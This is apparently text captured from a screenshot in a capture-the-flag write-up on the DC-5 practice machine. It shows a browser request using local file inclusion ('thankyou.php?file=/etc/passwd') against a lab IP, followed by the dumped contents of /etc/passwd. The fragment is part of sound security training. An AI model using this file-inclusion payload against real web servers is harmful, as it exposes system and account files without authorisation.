 192.168.184.137/thankyou.php?file=/etc/passwd
SC) ... Acunetix - Dashboard Viper(炫彩蛇)
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false